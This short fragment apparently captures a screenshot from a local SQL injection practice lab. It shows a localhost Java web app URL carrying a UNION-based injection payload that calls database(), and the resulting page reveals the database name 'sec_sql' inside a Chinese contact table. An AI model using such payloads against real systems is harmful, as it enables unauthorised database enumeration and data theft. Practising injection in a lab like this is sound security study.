 localhost:8080/javaweb_war_exploded/info?id=1 and 1=2 union select 1,2,3,4,database()
常用网址 JD 京东商城 京东商城
编号 姓名 年龄 联系方式 地址
1 2 3 4 sec_sql